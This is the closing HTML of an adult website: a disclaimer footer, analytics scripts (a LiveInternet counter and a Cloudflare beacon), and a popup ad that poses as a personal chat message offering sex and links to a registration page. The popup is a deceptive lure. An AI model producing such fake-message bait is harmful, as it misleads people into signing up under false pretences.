<!-- Footer --><div id="footer" class="group">dialogueondart.org - 2017 <br /> DISCLAIMER: All models on dialogueondart.org adult site are 18 years or older. dialogueondart.org has a zero-tolerance policy against ILLEGAL pornography. All galleries and links are provided by 3rd parties. We have no control over the content of these pages. We take no responsibility for the content on any website which we link to, please use your own discretion while surfing the porn links.<br /><a href="/abuse.php">Abuse / Contact Us</a> | <a href="/privacy.php">Privacy Policy</a> | <a href="/us2257.php">18 USC 2257</a> | <a href="/dmca.php">DMCA</a></div><!-- footer --><div id="copyright"><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div></div><!-- site -->
   <link href="//fonts.googleapis.com/css?family=Roboto:300,400,700&amp;display=swap" rel="stylesheet">
      <div class="pl-e9ad29187c5380b27f9080889927c47f__content pl-e9ad29187c5380b27f9080889927c47f__animated pl-e9ad29187c5380b27f9080889927c47f__bounceInRight pl-e9ad29187c5380b27f9080889927c47f__delay-7s" style="display: flex;">
        <div class="pl-e9ad29187c5380b27f9080889927c47f__closelink">
          <img src="/img_text/close.png" alt="" class="pl-e9ad29187c5380b27f9080889927c47f__close" />
        </div>
        <a href="/registration.php" target="_blank" class="pl-e9ad29187c5380b27f9080889927c47f__link pl-e9ad29187c5380b27f9080889927c47f__finlink">
          <img src="/img_text/number.png" class="pl-e9ad29187c5380b27f9080889927c47f__number" alt="">
		  <img class="pl-e9ad29187c5380b27f9080889927c47f__message-icon" src="https://dialogueondart.org/pics_cdn/1509100381_x9.jpg" alt="" />
        <div class="pl-e9ad29187c5380b27f9080889927c47f__message">
          <p class="pl-e9ad29187c5380b27f9080889927c47f__name__abonem">Hey! Today with a girlfriend alone, looking for sex adventures! 🍓</p>
          <p class="pl-e9ad29187c5380b27f9080889927c47f__message__desc">Reply to message ➡️</p>
          <div class="pl-e9ad29187c5380b27f9080889927c47f__btn-bloc">
            <span class="pl-e9ad29187c5380b27f9080889927c47f__btn1 pl-e9ad29187c5380b27f9080889927c47f__btn1-after">via Web App</span>
          </div>
      </div>    </a>
  </div>
<script type="text/javascript">(function(){ function contentOpen() {
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
overlay.style.display = 'flex';
overlay.classList.add('pl-e9ad29187c5380b27f9080889927c47f__animated', 'pl-e9ad29187c5380b27f9080889927c47f__bounceInRight', 'pl-e9ad29187c5380b27f9080889927c47f__delay-7s')
}
contentOpen()


let closeSb = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__closelink');
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
closeSb.onclick = function() {
    overlay.style.display = 'none';
  };
})()</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4c89c94e1024e51b564cc2406a82e45","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

